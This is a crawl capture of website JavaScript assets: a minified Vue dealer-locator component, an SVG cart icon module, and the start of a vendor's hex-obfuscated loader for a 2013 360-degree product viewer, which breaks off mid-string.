0:l.id,onOnCenterChanged:t[1]||(t[1]=r=>s(A)(r)),onOnMarkerClicked:x,onOnMapClicked:t[2]||(t[2]=r=>k.value=!1),onOnZoomChanged:t[3]||(t[3]=r=>{N.value=r,r>=12&&u.value&&x(u.value.id)})},null,8,["markers","map-center","highlighted-marker"])]}),_:1})]),K.value&&s($)&&s(a).filteredDealers.length?(n(),D("div",Se,[s(d)?B("",!0):(n(),h(s(ue),{key:0,modelValue:s(a).filter,"onUpdate:modelValue":t[4]||(t[4]=l=>s(a).filter=l),class:"dealer__tabs",variant:"fill"},{default:f(()=>[(n(!0),D(E,null,R(s(a).filterOptions,l=>(n(),h(ce,{key:`${l.value}-${l.label}`,value:l.value},{default:f(()=>[w(S(l.label),1)]),_:2},1032,["value"]))),128))]),_:1},8,["modelValue"])),i("ul",{ref_key:"dealerListRef",ref:y,class:"dealer__list",onScroll:t[5]||(t[5]=(...l)=>s(m)&&s(m)(...l))},[(n(!0),D(E,null,R(c.value,l=>{var r;return n(),D("li",{key:l.id},[b(fe,{"dealer-info":l,"is-current":((r=u.value)==null?void 0:r.id)===l.id,type:s(d)?"map":"list",onClick:()=>p(l)},null,8,["dealer-info","is-current","type","onClick"])])}),128))],544)])):(n(),D("div",Ce,t[6]||(t[6]=[i("span",null,null,-1),i("span",null,null,-1)])))])])])]),_:1},8,["page-category","breadcrumbs","page-meta-options"])}}}),Me=ge($e,[["__scopeId","data-v-296b974c"]]);export{Me as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/CwvyuJNI.js
body_size: -119
content:
import{I as f}from"./BpEBsi8y.js";export{f as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/cFMYHntS.js
body_size: 204
content:
const C=`<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path id="Vector" d="M16.5461 13.5C17.2961 13.5 17.9561 13.09 18.2961 12.47L21.8761 5.98C22.2461 5.32 21.7661 4.5 21.0061 4.5H6.20609L5.26609 2.5H1.99609V4.5H3.99609L7.59609 12.09L6.24609 14.53C5.51609 15.87 6.47609 17.5 7.99609 17.5H19.9961V15.5H7.99609L9.09609 13.5H16.5461ZM7.15609 6.5H19.3061L16.5461 11.5H9.52609L7.15609 6.5ZM7.99609 18.5C6.89609 18.5 6.00609 19.4 6.00609 20.5C6.00609 21.6 6.89609 22.5 7.99609 22.5C9.09609 22.5 9.99609 21.6 9.99609 20.5C9.99609 19.4 9.09609 18.5 7.99609 18.5ZM17.9961 18.5C16.8961 18.5 16.0061 19.4 16.0061 20.5C16.0061 21.6 16.8961 22.5 17.9961 22.5C19.0961 22.5 19.9961 21.6 19.9961 20.5C19.9961 19.4 19.0961 18.5 17.9961 18.5Z"/>
</svg>`;export{C as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.blanco.com/assets/hlr-system/TKD/Artikelbilder/Hebel/121665/Programs/HTML5/HTML5Loader.js
body_size: 13812
content:
//	===========================================================
//	===		@Softwawe: Truview-HTML
//	===		@PackageVersion: 1.5.30
//	===		@Built: Fri Sep 27 2013 14:37:15
//!	===		@Author: Vincent Wang, Sam Wang
//!	===		@Copyright (c) 2010-2013 Ortery Technologies Inc.
//!	===		All rights reserved.
//!	===========================================================
var _0x772c=["\x31\x57\x20\x31\x45\x3D\x5B\x22\x5C\x41\x5C\x31\x38\x5C\x6C\x5C\x75\x5C\x31\x39\x5C\x6B\x5C\x6A\x5C\x50\x5C\x45\x5C\x46\x5C\x69\x5C\x49\x5C\x6F\x5C\x69\x5C\x49\x5C\x6E\x5C\x6E\x5C\x79\x5C\x78\x5C\x50\x5C\x69\x5C\x49\x5C\x6C\x5C\x69\x5C\x31\x7A\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x75\x5C\x46\x5C\x4D\x5C\x31\x78\x5C\x46\x5C\x69\x5C\x49\x5C\x6C\x5C\x69\x5C\x31\x7A\x5C\x31\x62\x5C\x41\x5C\x31\x35\x5C\x46\x5C\x53\x5C\x47\x5C\x41\x5C\x31\x30\x5C\x46\x5C\x69\x5C\x49\x5C\x6C\x5C\x69\x5C\x31\x7A\x5C\x78\x5C\x6D\x5C\x73\x5C\x6B\x5C\x4F\x5C\x6D\x5C\x31\x6F\x5C\x6D\x5C\x31\x66\x5C\x6D\x5C\x31\x42\x5C\x6A\x5C\x79\x5C\x73\x5C\x46\x5C\x31\x37\x5C\x6B\x5C\x4E\x5C\x6D\x5C\x58\x5C\x6D\x5C\x4A\x5C\x6D\x5C\x43\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x72\x5C\x6F\x5C\x79\x5C\x78\x5C\x6D\x5C\x71\x5C\x6F\x5C\x31\x32\x5C\x31\x34\x5C\x50\x5C\x4F\x5C\x6C\x5C\x69\x5C\x31\x36\x5C\x6B\x5C\x79\x5C\x69\x5C\x31\x37\x5C\x47\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x72\x5C\x47\x5C\x4E\x5C\x6C\x5C\x41\x5C\x31\x6C\x5C\x56\x5C\x68\x5C\x31\x62\x5C\x68\x5C\x56\x5C\x41\x5C\x48\x5C\x6C\x5C\x73\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x69\x5C\x31\x69\x5C\x47\x5C\x68\x5C\x69\x5C\x4E\x5C\x46\x5C\x69\x5C\x31\x67\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x78\x5C\x47\x5C\x73\x5C\x6B\x5C\x48\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4B\x5C\x6F\x5C\x31\x39\x5C\x6B\x5C\x48\x5C\x6D\x5C\x4E\x5C\x6A\x5C\x50\x5C\x72\x5C\x6F\x5C\x4B\x5C\x31\x32\x5C\x53\x5C\x31\x34\x5C\x6D\x5C\x71\x5C\x6F\x5C\x4B\x5C\x31\x32\x5C\x69\x5C\x31\x34\x5C\x78\x5C\x6D\x5C\x73\x5C\x31\x7A\x5C\x47\x5C\x73\x5C\x6B\x5C\x70\x5C\x6D\x5C\x4B\x5C\x6D\x5C\x31\x30\x5C\x6A\x5C\x79\x5C\x4D\x5C\x31\x69\x5C\x6C\x5C\x4D\x5C\x31\x6C\x5C\x6B\x5C\x68\x5C\x4D\x5C\x31\x64\x5C\x31\x47\x5C\x74\x5C\x46\x5C\x41\x5C\x31\x67\x5C\x46\x5C\x69\x5C\x31\x67\x5C\x46\x5C\x4D\x5C\x59\x5C\x6C\x5C\x31\x49\x5C\x4D\x5C\x57\x5C\x47\x5C\x68\x5C\x56\x5C\x70\x5C\x6C\x5C\x4D\x5C\x7A\x5C\x56\x5C\x68\x5C\x6D\x5C\x46\x5C\x4D\x5C\x49\x5C\x47\x5C\x68\x5C\x56\x5C\x4B\x5C\x56\x5C\x68\x5C\x6D\x5C\x46\x5C\x4D\x5C\x58\x5C\x47\x5C\x68\x5C\x56\x5C\x31\x30\x5C\x6A\x5C\x78\x5C\x6D\x5C\x4D\x5C\x4A\x5C\x47\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x31\x30\x5C\x6D\x5C\x49\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4B\x5C\x6D\x5C\x42\x5C\x6D\x5C\x48\x5C\x50\x5C\x31\x31\x5C\x72\x5C\x6C\x5C\x73\x5C\x31\x66\x5C\x6E\x5C\x6E\x5C\x68\x5C\x4D\x5C\x4E\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x72\x5C\x6C\x5C\x41\x5C\x31\x76\x5C\x51\x5C\x51\x5C\x68\x5C\x4D\x5C\x4B\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x72\x5C\x6C\x5C\x41\x5C\x31\x76\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x72\x5C\x6C\x5C\x4D\x5C\x48\x5C\x6F\x5C\x31\x77\x5C\x6B\x5C\x71\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x73\x5C\x73\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x31\x30\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x73\x5C\x75\x5C\x6D\x5C\x49\x5C\x6F\x5C\x31\x73\x5C\x31\x62\x5C\x31\x7A\x5C\x6B\x5C\x31\x30\x5C\x6D\x5C\x72\x5C\x6A\x5C\x47\x5C\x31\x65\x5C\x6B\x5C\x31\x30\x5C\x6D\x5C\x72\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x4D\x5C\x72\x5C\x6B\x5C\x31\x32\x5C\x4A\x5C\x6D\x5C\x43\x5C\x31\x34\x5C\x6D\x5C\x72\x5C\x6C\x5C\x41\x5C\x31\x74\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x70\x5C\x31\x32\x5C\x53\x5C\x31\x34\x5C\x31\x41\x5C\x70\x5C\x31\x32\x5C\x69\x5C\x31\x34\x5C\x31\x62\x5C\x70\x5C\x31\x32\x5C\x53\x5C\x31\x34\x5C\x47\x5C\x70\x5C\x31\x32\x5C\x69\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x6F\x5C\x31\x6D\x5C\x6B\x5C\x72\x5C\x6D\x5C\x71\x5C\x6D\x5C\x4B\x5C\x6D\x5C\x31\x32\x5C\x4A\x5C\x6D\x5C\x43\x5C\x31\x34\x5C\x6A\x5C\x6D\x5C\x72\x5C\x6C\x5C\x4D\x5C\x31\x6A\x5C\x6F\x5C\x31\x30\x5C\x6D\x5C\x72\x5C\x6C\x5C\x4D\x5C\x54\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x41\x5C\x31\x42\x5C\x6D\x5C\x72\x5C\x6C\x5C\x4D\x5C\x75\x5C\x6F\x5C\x70\x5C\x6D\x5C\x72\x5C\x6C\x5C\x4D\x5C\x73\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x69\x5C\x7A\x5C\x6D\x5C\x72\x5C\x6C\x5C\x41\x5C\x77\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x41\x5C\x77\x5C\x6D\x5C\x72\x5C\x6C\x5C\x69\x5C\x48\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x69\x5C\x48\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x46\x5C\x72\x5C\x6C\x5C\x41\x5C\x31\x74\x5C\x6D\x5C\x48\x5C\x6F\x5C\x31\x78\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6D\x5C\x31\x36\x5C\x6B\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x58\x5C\x6D\x5C\x49\x5C\x6A\x5C\x78\x5C\x78\x5C\x6A\x5C\x78\x5C\x73\x5C\x46\x5C\x31\x39\x5C\x6B\x5C\x72\x5C\x6D\x5C\x49\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x31\x30\x5C\x6D\x5C\x58\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x68\x5C\x31\x4C\x5C\x75\x5C\x45\x5C\x68\x5C\x6A\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x31\x35\x5C\x6B\x5C\x31\x61\x5C\x6B\x5C\x6C\x5C\x31\x43\x5C\x6A\x5C\x6B\x5C\x73\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x6A\x5C\x31\x4E\x5C\x31\x61\x5C\x6A\x5C\x31\x32\x5C\x69\x5C\x31\x34\x5C\x6D\x5C\x71\x5C\x6F\x5C\x79\x5C\x78\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x31\x32\x5C\x31\x34\x5C\x50\x5C\x69\x5C\x75\x5C\x68\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x6F\x5C\x6F\x5C\x69\x5C\x31\x38\x5C\x46\x5C\x72\x5C\x31\x62\x5C\x6B\x5C\x31\x30\x5C\x6F\x5C\x41\x5C\x31\x30\x5C\x46\x5C\x73\x5C\x42\x5C\x6B\x5C\x68\x5C\x73\x5C\x4B\x5C\x6C\x5C\x73\x5C\x70\x5C\x68\x5C\x6A\x5C\x6D\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x31\x30\x5C\x6C\x5C\x73\x5C\x43\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6A\x5C\x47\x5C\x31\x30\x5C\x6F\x5C\x72\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x30\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x4D\x5C\x41\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x71\x5C\x6C\x5C\x73\x5C\x31\x30\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x45\x5C\x31\x68\x5C\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x45\x5C\x31\x6F\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x73\x5C\x31\x30\x5C\x51\x5C\x51\x5C\x6B\x5C\x31\x73\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x6A\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x45\x5C\x31\x39\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x42\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x71\x5C\x6C\x5C\x69\x5C\x52\x5C\x6F\x5C\x42\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x45\x5C\x31\x6D\x5C\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x52\x5C\x6E\x5C\x6E\x5C\x31\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x6C\x5C\x69\x5C\x31\x36\x5C\x6B\x5C\x79\x5C\x69\x5C\x31\x37\x5C\x47\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x72\x5C\x47\x5C\x58\x5C\x56\x5C\x68\x5C\x45\x5C\x31\x78\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x69\x5C\x31\x69\x5C\x47\x5C\x68\x5C\x41\x5C\x31\x39\x5C\x68\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x47\x5C\x31\x31\x5C\x69\x5C\x78\x5C\x6A\x5C\x6D\x5C\x31\x70\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x30\x5C\x6F\x5C\x31\x75\x5C\x31\x75\x5C\x42\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x45\x5C\x31\x36\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x69\x5C\x77\x5C\x6F\x5C\x31\x75\x5C\x31\x75\x5C\x42\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x4D\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x75\x5C\x31\x6A\x5C\x6F\x5C\x31\x75\x5C\x31\x75\x5C\x42\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x4C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x75\x5C\x48\x5C\x6F\x5C\x31\x75\x5C\x31\x75\x5C\x42\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x74\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x45\x5C\x31\x77\x5C\x6F\x5C\x71\x5C\x6C\x5C\x75\x5C\x31\x6A\x5C\x31\x43\x5C\x71\x5C\x6C\x5C\x75\x5C\x48\x5C\x31\x41\x5C\x45\x5C\x31\x7A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x41\x5C\x7A\x5C\x6F\x5C\x68\x5C\x69\x5C\x58\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x42\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x45\x5C\x31\x65\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x45\x5C\x31\x6B\x5C\x6F\x5C\x42\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x45\x5C\x68\x5C\x6A\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x31\x42\x5C\x31\x62\x5C\x31\x31\x5C\x53\x5C\x47\x5C\x68\x5C\x69\x5C\x58\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x42\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x45\x5C\x68\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x45\x5C\x31\x6E\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x74\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x4C\x5C\x68\x5C\x6A\x5C\x31\x61\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x74\x5C\x68\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x70\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x70\x5C\x6F\x5C\x68\x5C\x69\x5C\x58\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x45\x5C\x31\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x70\x5C\x51\x5C\x51\x5C\x6B\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x63\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x65\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x4A\x5C\x68\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x6B\x5C\x68\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x45\x5C\x31\x72\x5C\x6F\x5C\x70\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x45\x5C\x31\x74\x5C\x68\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x70\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4E\x5C\x6F\x5C\x49\x5C\x6C\x5C\x73\x5C\x49\x5C\x50\x5C\x4F\x5C\x6C\x5C\x69\x5C\x31\x36\x5C\x6B\x5C\x79\x5C\x69\x5C\x31\x37\x5C\x47\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x72\x5C\x47\x5C\x4E\x5C\x56\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x63\x5C\x56\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x67\x5C\x31\x62\x5C\x68\x5C\x56\x5C\x41\x5C\x48\x5C\x6C\x5C\x73\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x69\x5C\x31\x69\x5C\x47\x5C\x68\x5C\x69\x5C\x4E\x5C\x46\x5C\x69\x5C\x31\x67\x5C\x68\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x47\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x78\x5C\x47\x5C\x73\x5C\x6B\x5C\x70\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4A\x5C\x6D\x5C\x43\x5C\x6F\x5C\x79\x5C\x78\x5C\x50\x5C\x68\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x6F\x5C\x6F\x5C\x69\x5C\x31\x38\x5C\x46\x5C\x70\x5C\x31\x62\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x41\x5C\x31\x30\x5C\x46\x5C\x73\x5C\x42\x5C\x6B\x5C\x68\x5C\x73\x5C\x4B\x5C\x6C\x5C\x73\x5C\x70\x5C\x68\x5C\x6A\x5C\x6D\x5C\x4A\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x4A\x5C\x6C\x5C\x73\x5C\x43\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x47\x5C\x4A\x5C\x6F\x5C\x70\x5C\x6D\x5C\x68\x5C\x45\x5C\x31\x64\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x63\x5C\x31\x62\x5C\x4F\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x36\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x52\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x43\x5C\x6C\x5C\x73\x5C\x31\x35\x5C\x6F\x5C\x52\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x38\x5C\x68\x5C\x6A\x5C\x6D\x5C\x43\x5C\x6C\x5C\x73\x5C\x59\x5C\x6F\x5C\x52\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x71\x5C\x68\x5C\x6A\x5C\x78\x5C\x6A\x5C\x47\x5C\x68\x5C\x45\x5C\x31\x70\x5C\x46\x5C\x41\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x63\x5C\x31\x62\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x36\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x52\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x43\x5C\x6C\x5C\x73\x5C\x31\x35\x5C\x6F\x5C\x52\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x38\x5C\x68\x5C\x6A\x5C\x6D\x5C\x43\x5C\x6C\x5C\x73\x5C\x59\x5C\x6F\x5C\x52\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x71\x5C\x68\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x45\x5C\x31\x67\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x52\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x68\x5C\x73\x5C\x31\x69\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x65\x5C\x31\x62\x5C\x43\x5C\x6C\x5C\x41\x5C\x31\x63\x5C\x6F\x5C\x69\x5C\x31\x64\x5C\x31\x43\x5C\x52\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x69\x5C\x68\x5C\x6A\x5C\x47\x5C\x68\x5C\x73\x5C\x31\x6D\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x65\x5C\x31\x62\x5C\x43\x5C\x6C\x5C\x41\x5C\x31\x63\x5C\x6F\x5C\x69\x5C\x31\x64\x5C\x31\x43\x5C\x52\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x6D\x5C\x68\x5C\x6A\x5C\x47\x5C\x68\x5C\x73\x5C\x31\x39\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x65\x5C\x51\x5C\x51\x5C\x6B\x5C\x43\x5C\x6C\x5C\x41\x5C\x31\x63\x5C\x6F\x5C\x69\x5C\x31\x64\x5C\x31\x43\x5C\x52\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x31\x39\x5C\x68\x5C\x6A\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6A\x5C\x47\x5C\x68\x5C\x45\x5C\x31\x71\x5C\x46\x5C\x45\x5C\x59\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x63\x5C\x51\x5C\x51\x5C\x4F\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x52\x5C\x6D\x5C\x77\x5C\x6D\x5C\x31\x76\x5C\x6D\x5C\x57\x5C\x6D\x5C\x76\x5C\x6D\x5C\x7A\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x71\x5C\x6C\x5C\x69\x5C\x31\x65\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x73\x5C\x4A\x5C\x68\x5C\x6A\x5C\x51\x5C\x51\x5C\x6B\x5C\x7A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x45\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x52\x5C\x6F\x5C\x79\x5C\x41\x5C\x31\x6A\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x48\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x4C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x69\x5C\x70\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x48\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x74\x5C\x68\x5C\x6A\x5C\x6D\x5C\x41\x5C\x4D\x5C\x47\x5C\x4E\x5C\x56\x5C\x48\x5C\x6C\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6A\x5C\x78\x5C\x78\x5C\x6A\x5C\x6D\x5C\x7A\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x33\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4C\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x77\x5C\x6F\x5C\x79\x5C\x41\x5C\x31\x6A\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x4C\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x69\x5C\x4C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x69\x5C\x70\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x4C\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\